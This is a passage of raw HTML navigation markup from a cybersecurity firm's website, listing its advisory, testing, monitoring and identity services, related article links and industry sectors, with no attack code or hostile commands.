xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="fbrunbrpoa-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/security-advisory">
                        Security Advisory &amp; GRC
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/essential-8-services">
                            Essential Eight Compliance Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/pci-dss-services">
                            PCI DSS Compliance &amp; Auditing Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/iso-27001-services">
                            ISO 27001 Services - Audits &amp; Compliance
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/compliance">
                            Compliance, Audit &amp; Certification
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/third-party-risk-management-services">
                            Third-Party Risk Management Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/incident-response-planning-services">
                            Incident Response Readiness Planning Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/security-awareness-training">
                            Security Awareness Programs &amp; Training
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/swift-customer-security-controls-framework-assessment">
                            SWIFT Customer Security Controls Framework (CSCF) Independent Assessment
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/business-continuity-management">
                            Business Continuity Cybersecurity Management
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/operation-technology-advisory">
                            Operation Technology Advisory – Assessment &amp; Uplift
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/governance-and-risk">
                            Governance &amp; Risk
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/strategy-and-planning">
                            Strategy &amp; Planning
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="11906"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/whitepapers/72-hours-lifting-the-lid-on-the-first-days-of-a-cyber-incident-response"><img src="/assets/main/_300xAUTO_crop_center-center_none/366367/data-breach.webp" alt="72 Hours: Lifting the lid on the first days of a cyber incident response" />
                                                72 Hours: Lifting the lid on the first days of a cyber incident response
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>The first 72 hours after a cyber incident are decisive for business survival. Leadership, communication, and preparedness are essential. This executive summary highlights key lessons and actionable priorities for boards and CISOs, drawn from real-world incident response experience.<br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_children" data-super-id="11908"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="mqzkoljpyi-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/technical-assurance-testing">
                        Assurance &amp; Testing
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/penetration-testing">
                            Penetration Testing
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/adversary-services">
                            Adversary Simulation Cybersecurity Services
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/physical-testing-social-engineering">
                            Physical Testing &amp; Social Engineering
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/application-penetration-testing">
                            Application Penetration Testing
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/wifi-testing">
                            WIFI Penetration Testing
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/training">
                            Cybersecurity Training
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="11908"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/unveiling-security-flaws-in-nuclias-connect"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/33578/Tesserent-Secure-Cloud.webp" alt="Unveiling Security Flaws in Nuclias Connect" />
                                                Unveiling Security Flaws in Nuclias Connect
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/security-architecture-client-story"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69271/shutterstock_711609931.webp" alt="Client Story: Security Architecture" />
                                                Client Story: Security Architecture
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_children" data-super-id="372028"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="spygwfqnkj-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/detect-and-respond-services">
                        Detect and Respond Services
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/24x7-cybersecurity-operations-centre-soc">
                            24x7 Cybersecurity Operations Centre (SOC)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/managed-detection-response">
                            Managed Detection &amp; Response
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/google-secops-soc">
                            Sovereign Cyber SOC with Google SecOps
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/intelligence-services-and-monitoring">
                            Cyber Threat Intelligence Services and Monitoring
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/incident-response-management">
                            Digital Forensics &amp; Incident Response
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/managed-security-services">
                            Managed Security Services (MSS)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/vulnerability-management-service">
                            Vulnerability Management Service (VMS)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/cloud-services">
                            Secure Cloud | Thales Cyber Services ANZ
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/workplace-modernisation-and-end-user-support">
                            Workplace Modernisation and End User Transformation &amp; Support
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/aws-cloud-backup">
                            AWS Cloud Backup &amp; Disaster Recovery
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/azure-cloud-backup">
                            Azure Cloud Backup &amp; Disaster Recovery
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/secure-multi-cloud-connectivity">
                            Secure Multi Cloud Connectivity
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="372028"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/whitepapers/72-hours-lifting-the-lid-on-the-first-days-of-a-cyber-incident-response"><img src="/assets/main/_300xAUTO_crop_center-center_none/366367/data-breach.webp" alt="72 Hours: Lifting the lid on the first days of a cyber incident response" />
                                                72 Hours: Lifting the lid on the first days of a cyber incident response
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>The first 72 hours after a cyber incident are decisive for business survival. Leadership, communication, and preparedness are essential. This executive summary highlights key lessons and actionable priorities for boards and CISOs, drawn from real-world incident response experience.<br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_children" data-super-id="372084"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ysmitftjaz-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/cyber-technology-integration-services">
                        Cyber Technology Integration Services
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/customer-identity-and-access-management">
                            Customer Identity and Access Management (CIAM)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/workforce-identity-and-access-management">
                            Workforce Identity and Access Management (WIAM)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/privileged-access-management">
                            Privileged Access Management (PAM)
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/secure-software-development">
                            Secure Software Development
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/it-security-monitoring">
                            IT Security Monitoring
                        </a></li><li class="item"><a href="https://tesserent.com/solutions/ics-security-monitoring">
                            ICS Security Monitoring
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="372084"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/ensuring-peak-performance-tesserents-comprehensive-support-for-splunk-environments"><img src="/assets/main/_300xAUTO_crop_center-center_none/36323/splunk-tesserent.webp" alt="Ensuring Peak Performance: Thales Cyber Services ANZ&#039;s Comprehensive Support for Splunk Environments" />
                                                Ensuring Peak Performance: Thales Cyber Services ANZ&#039;s Comprehensive Support for Splunk Environments
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/closing-the-splunk-skills-gap-with-tesserent-an-urgent-need-for-data-driven-growth"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/33583/Managed-Networks-SDWAN.webp" alt="Closing the Splunk Skills Gap with Thales Cyber Services ANZ: An Urgent Need for Data-Driven Growth" />
                                                Closing the Splunk Skills Gap with Thales Cyber Services ANZ: An Urgent Need for Data-Driven Growth
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul></div></div></div></li><li 
            class="head  parent"
            data-menu-id="11177"><a href="https://tesserent.com/industries" class="menu-item -enlarged" target="">
                Industries
                                    										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="szymepanfv-Plus" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M16,10c0,0.553-0.048,1-0.601,1H11v4.399C11,15.951,10.553,16,10,16c-0.553,0-1-0.049-1-0.601V11H4.601  C4.049,11,4,10.553,4,10c0-0.553,0.049-1,0.601-1H9V4.601C9,4.048,9.447,4,10,4c0.553,0,1,0.048,1,0.601V9h4.399  C15.952,9,16,9.447,16,10z"></path></svg></i></a><div 
                    class="header_new-super-menu"
                    data-super-menu-id="11177"><div class="header_new-super-menu_container"><!-- DEPTH 2 --><ul class="header_new-super-menu--parent -depth-2 -grid"><li class="heading"><button class="super-menu-exit-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="cwcsenbizn-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
        </button><span class="+hidden@mobl">Our Industries</span></li><div class="hover"><li class="item -has-subs" data-super-id="16782"><a href="https://tesserent.com/industries/critical-infrastructure-utilities-transport-logistics" target="">
                    Critical Infrastructure (Utilities, Transport &amp; Logistics)
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16784"><a href="https://tesserent.com/industries/education" target="">
                    Education
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16780"><a href="https://tesserent.com/industries/financial-services" target="">
                    Financial Services
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16778"><a href="https://tesserent.com/industries/health" target="">
                    Health
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16796"><a href="https://tesserent.com/industries/manufacturing-mining-and-construction" target="">
                    Manufacturing, Mining and Construction
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16792"><a href="https://tesserent.com/industries/not-for-profit" target="">
                    Not For Profit
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16788"><a href="https://tesserent.com/industries/professional-services" target="">
                    Professional Services
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16786"><a href="https://tesserent.com/industries/public-sector" target="">
                    Public Sector
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16794"><a href="https://tesserent.com/industries/retail" target="">
                    Retail
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs" data-super-id="16790"><a href="https://tesserent.com/industries/technology-telco" target="">
                    Technology &amp; Telco
